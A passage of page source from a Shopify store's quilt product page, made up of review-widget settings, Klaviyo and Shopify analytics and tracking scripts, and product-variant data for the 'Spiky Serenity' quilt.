submited.","colorStarForm":"#ececec","commentButton":"Comment","noticeSubject":"Title is required field","showtitleForm":true,"errorSentReply":"Can not send your reply.","titleMessenger":"Review Content","noticeMessenger":"Your review is required field","placeholderName":"Enter your name","productNotFound":"Not Found","starActivecolor":"#fdbc00","titleReplyWrite":"Write a reply","backgroundSubmit":"#00aeef","placeholderEmail":"example@yourdomain.com","buttonCancelReply":"Cancel","placeholderSubject":"Enter your title","replyIsunderReivew":"Your reply is under review.","titleWriteEmailForm":"Rating","placeholderMessenger":"Enter your message","titleFormReviewEmail":"Leave feedback","loadAfterContentLoaded":true,"placeholderCommentMessenger":"Write something"},"questions":{"by_text":"Author","of_text":"of","on_text":"am","des_form":"Ask a question to the community here","name_form":"Your Name","email_form":"Your E-Mail Adresse","input_text":"Have a question? Search for answers","title_form":"No answer found?","answer_form":"Your answers","answer_text":"Answer question","newest_text":"Latest New","notice_form":"Complete before submitting","submit_form":"Send a question","helpful_text":"Most helpful","showing_text":"Show","question_form":"Your question","titleCustomer":"","community_text":"Ask the community here","questions_text":"questions","title_answer_form":"Answer question","ask_community_text":"Ask the community","submit_answer_form":"Send a reply","write_question_text":"Ask a question","question_answer_form":"Question","placeholder_answer_form":"Answer is a required field!","placeholder_question_form":"Question is a required field!"},"targetLang":"en","review_widget":{"star":1,"style":"style2","title":true,"byText":"By","ofText":"of","tstar1":"Terrible","tstar2":"Poor","tstar3":"Average","tstar4":"Good","tstar5":"Excellent","average":"Average","hasOnly":"Has one","nostars":false,"nowrite":false,"seeLess":"See less","seeMore":"See more","hideFlag":false,"hidedate":false,"loadMore":"Load more","no_write":false,"noavatar":false,"noreview":true,"order_by":"late","showText":"Show:","showspam":true,"starText":"Star","thankYou":"Thank you!","clearText":"All","clear_all":"Clear all","noReviews":"No reviews","outofText":"out of","random_to":20,"replyText":"reply","ryplyText":"Comments","starStyle":"style1","starcolor":"#e6e6e6","starsText":"Stars","colorTitle":"#6c8187","colorWrite":"#ffffff","customDate":"dd\/MM\/yy","dateSelect":"dateDefaut","helpulText":"Is this helpful?","hideFilter":false,"hideSortBy":false,"latestText":"Latest","nolastname":false,"oldestText":"Oldest","paddingTop":"0","reviewText":"review","sortbyText":"Sort by","starHeight":13,"titleWrite":"Write a review","borderColor":"#ffffff","borderStyle":"solid","borderWidth":"0","colorAvatar":"#f8f8f8","filter_list":"Filter","firstReview":"Write a first review now","paddingLeft":"0","random_from":0,"repliesText":"replies","reviewsText":"reviews","showingText":"Showing","disableReply":true,"filter_photo":"With photos","hideRateList":false,"paddingRight":"0","payment_type":"Monthly","textNotFound":"No results found.","textVerified":"Verified buyer","colorVerified":"#05d92d","disableHelpul":true,"disableWidget":false,"filter_review":"Filter","hideListImage":false,"paddingBottom":"0","titleCustomer":"Customer Reviews","customerPhotos":"Customer Photos","disbaleMoreImg":true,"filter_replies":"With replies","filter_reviews":"all","imagesSortText":"Images","submitDoneText":"Your review has been submitted.","autoHeightImage":true,"backgroundRyviu":"transparent","backgroundWrite":"#ffb102","defaultSortText":"Default","disablePurchase":false,"hideShowingText":true,"hideVideoUpload":false,"reviewTotalText":"Review","starActiveStyle":"style1","starActivecolor":"#fdbc00","submitErrorText":"Can not send your review.","emptyDescription":"There are no reviews.","mostLikeSortText":"Most likes","noticeWriteFirst":"Be the first to","reviewTotalTexts":"Reviews","show_title_customer":false,"filter_reviews_local":"US"},"design_settings":{"date":"timeago","sort":"images","showing":30,"url_shop":"cozzyhomes.com","approving":true,"colection":true,"no_number":false,"no_review":true,"defautDate":"timeago","defaultDate":"timeago","client_theme":"masonry","verify_reply":true,"verify_review":true,"reviews_per_page":"10","aimgs":false}};
  var ryviu_version = '2';
  if (typeof Shopify !== 'undefined' && Shopify.designMode && document.documentElement) {
    document.documentElement.classList.add('ryviu-shopify-mode');
  }
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/QXWE8b/klaviyo.js?company_id=QXWE8b"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Spiky Serenity WN0208017CL Quilt",
          ProductID: 8721211850985,
          Categories: ["BEST SELLING","New Arrivals","Quilt Blanket"],
          ImageURL: "https://cozzyhomes.com/cdn/shop/files/MK1-Spiky-Serenity-WN0208017CL_grande.jpeg?v=1743788184",
          URL: "https://cozzyhomes.com/products/spiky-serenity-wn0208017cl-quilt",
          Brand: "Cozzyhomes",
          Price: "$79.95",
          Value: "79.95",
          CompareAtPrice: "$189.95"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><link href="https://cdn.shopify.com/extensions/019bc5a6-322f-7ef6-9b8d-db489610fd75/ryviu-theme-extension-71/assets/widget.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 69395022057,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 69395022057,storefrontBaseUrl: "https://cozzyhomes.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1407320297","configuration":"{\"accountID\":\"QXWE8b\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1201733865","configuration":"{\"projectId\":\"sr5kmk946c\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"737156edc1fafd4538f270df27821f1c","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"588546281","configuration":"{\"partnerId\": \"89100\", \"environment\": \"prod\", \"countryCode\": \"US\", \"logLevel\": \"none\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"3add57fd2056b63da5cf857b4ed8b1f3","type":"APP","apiClientId":5829751,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"468091113","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-DW0LJQL43Q\\\"],\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-DW0LJQL43Q\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-DW0LJQL43Q\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-DW0LJQL43Q\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-DW0LJQL43Q\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-DW0LJQL43Q\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-DW0LJQL43Q\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-DW0LJQL43Q\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"92766441","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Luyen custom event to google"},{"id":"106430697","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"12","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"luyen facebook manual event"},{"id":"115146985","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Axon Pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Cozzyhomes","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"f40f0f-00.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/cozzyhomes.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":79.95,"currencyCode":"USD"},"product":{"title":"Spiky Serenity WN0208017CL Quilt","vendor":"Cozzyhomes","id":"8721211850985","untranslatedTitle":"Spiky Serenity WN0208017CL Quilt","url":"\/products\/spiky-serenity-wn0208017cl-quilt","type":"Quilt Blanket"},"id":"47619715825897","image":{"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184"},"sku":"BL-T","title":"Throw - 51\"x59\"","untranslatedTitle":"Throw - 51\"x59\""},{"price":{"amount":89.95,"currencyCode":"USD"},"product":{"title":"Spiky Serenity WN0208017CL Quilt","vendor":"Cozzyhomes","id":"8721211850985","untranslatedTitle":"Spiky Serenity WN0208017CL Quilt","url":"\/products\/spiky-serenity-wn0208017cl-quilt","type":"Quilt Blanket"},"id":"47619715858665","image":{"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184"},"sku":"BL-W","title":"Twin - 59\"x70\"","untranslatedTitle":"Twin - 59\"x70\""},{"price":{"amount":99.95,"currencyCode":"USD"},"product":{"title":"Spiky Serenity WN0208017CL Quilt","vendor":"Cozzyhomes","id":"8721211850985","untranslatedTitle":"Spiky Serenity WN0208017CL Quilt","url":"\/products\/spiky-serenity-wn0208017cl-quilt","type":"Quilt Blanket"},"id":"47619715891433","image":{"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184"},"sku":"BL-Q","title":"Queen - 70\"x79\"","untranslatedTitle":"Queen - 70\"x79\""},{"price":{"amount":109.95,"currencyCode":"USD"},"product":{"title":"Spiky Serenity WN0208017CL Quilt","vendor":"Cozzyhomes","id":"8721211850985","untranslatedTitle":"Spiky Serenity WN0208017CL Quilt","url":"\/products\/spiky-serenity-wn0208017cl-quilt","type":"Quilt Blanket"},"id":"47619715924201","image":{"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184"},"sku":"BL-K","title":"King - 79\"x90\"","untranslatedTitle":"King - 79\"x90\""},{"price":{"amount":119.95,"currencyCode":"USD"},"product":{"title":"Spiky Serenity WN0208017CL Quilt","vendor":"Cozzyhomes","id":"8721211850985","untranslatedTitle":"Spiky Serenity WN0208017CL Quilt","url":"\/products\/spiky-serenity-wn0208017cl-quilt","type":"Quilt Blanket"},"id":"47619715956969","image":{"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184"},"sku":"BL-SK","title":"Super King - 90\"x100\"","untranslatedTitle":"Super King - 90\"x100\""}],"purchasingCompany":null},},"https://cozzyhomes.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"69395022057","storefrontBaseUrl":"https:\/\/cozzyhomes.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":79.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Spiky Serenity WN0208017CL Quilt\",\"vendor\":\"Cozzyhomes\",\"id\":\"8721211850985\",\"untranslatedTitle\":\"Spiky Serenity WN0208017CL Quilt\",\"url\":\"\/products\/spiky-serenity-wn0208017cl-quilt\",\"type\":\"Quilt Blanket\"},\"id\":\"47619715825897\",\"image\":{\"src\":\"\/\/cozzyhomes.com\/cdn\/shop\/files\/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184\"},\"sku\":\"BL-T\",\"title\":\"Throw - 51\\\"x59\\\"\",\"untranslatedTitle\":\"Throw - 51\\\"x59\\\"\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8721211850985,"gid":"gid:\/\/shopify\/Product\/8721211850985","vendor":"Cozzyhomes","type":"Quilt Blanket","handle":"spiky-serenity-wn0208017cl-quilt","variants":[{"id":47619715825897,"price":7995,"name":"Spiky Serenity WN0208017CL Quilt - Throw - 51\"x59\"","public_title":"Throw - 51\"x59\"","sku":"BL-T"},{"id":47619715858665,"price":8995,"name":"Spiky Serenity WN0208017CL Quilt - Twin - 59\"x70\"","public_title":"Twin - 59\"x70\"","sku":"BL-W"},{"id":47619715891433,"price":9995,"name":"Spiky Serenity WN0208017CL Quilt - Queen - 70\"x79\"","public_title":"Queen - 70\"x79\"","sku":"BL-Q"},{"id":47619715924201,"price":10995,"name":"Spiky Serenity WN0208017CL Quilt - King - 79\"x90\"","public_title":"King - 79\"x90\"","sku":"BL-K"},{"id":47619715956969,"price":11995,"name":"Spiky Serenity WN0208017CL Quilt - Super King - 90\"x100\"","public_title":"Super King - 90\"x100\"","sku":"BL-SK"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8721211850985,"requestId":"598918c6-3948-4cfb-a878-b7313eda6a74-1768820529"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 69395022057,
      theme_id: 150807838953,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//cozzyhomes.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//cozzyhomes.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//cozzyhomes.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":69395022057,"isMerchantRequest":null,"themeId":150807838953,"themeCityHash":"8706115023613696189","contentLanguage":"en","currency":"USD","eventMetadataId":"a7faa81a-e540-4b16-900e-0b1f0b5ae7ce"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8721211850985,"requestId":"598918c6-3948-4cfb-a878-b7313eda6a74-1768820529","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":47619715825897,"productId":8721211850985,"productGid":"gid:\/\/shopify\/Product\/8721211850985","name":"Spiky Serenity WN0208017CL Quilt - Throw - 51\"x59\"","price":"79.95","sku":"BL-T","brand":"Cozzyhomes","variant":"Throw - 51\"x59\"","category":"Quilt Blanket","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":47619715825897,"productId":8721211850985,"productGid":"gid:\/\/shopify\/Product\/8721211850985","name":"Spiky Serenity WN0208017CL Quilt - Throw - 51\"x59\"","price":"79.95","sku":"BL-T","brand":"Cozzyhomes","variant":"Throw - 51\"x59\"","category":"Quilt Blanket","nonInteraction":true,"remote":false,"referer":"https:\/\/cozzyhomes.com\/products\/spiky-serenity-wn0208017cl-quilt"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//cozzyhomes.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
